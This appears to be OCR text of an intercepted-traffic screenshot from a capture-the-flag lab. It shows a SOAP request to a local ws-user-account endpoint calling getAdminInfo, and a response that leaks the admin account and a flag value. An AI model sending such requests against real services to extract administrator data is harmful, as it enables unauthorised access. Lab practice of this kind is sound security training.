 Request
Pretty Raw Hex \n
1 POST /webservices/soap/ws-user-account.php HTTP/1.1
2 Accept-Encoding: gzip,deflate
3 Content-Type: text/xml;charset=UTF-8
4 Content-Length: 228
5 Host: localhost
6 Connection: Keep-Alive
7 User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
8 soapAction: urn:ws-user-account#getAdminInfo
9
10 <soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:urn="
urn:ws-user-account">
11 </soapenv:Envelope>
Response
Pretty Raw Hex Render \n
12 Keep-Alive: timeout=5, max=100
13 Connection: Keep-Alive
14 Content-Type: text/xml; charset=ISO-8859-1
15
16 <?xml version="1.0" encoding="ISO-8859-1"?>
<SOAP-ENV:Envelope SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/" xmlns:SOAP-ENV="
http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/">
<SOAP-ENV:Body>
<ns1:getAdminInfoResponse xmlns:ns1="http://schemas.xmlsoap.org/soap/envelope/">
<return xsi:type="xsd:xml">
<accounts message="Results for admin">
<account>
<username>
admin
</username>
<signature>
g0t r00t?
</signature>
</account>
</accounts>
<flag>
<msg>
You earned the flag ->
</msg>
<key>
flag2
</key>
<value>
4315749f21a66fad53895daccbebf309
</value>
</flag>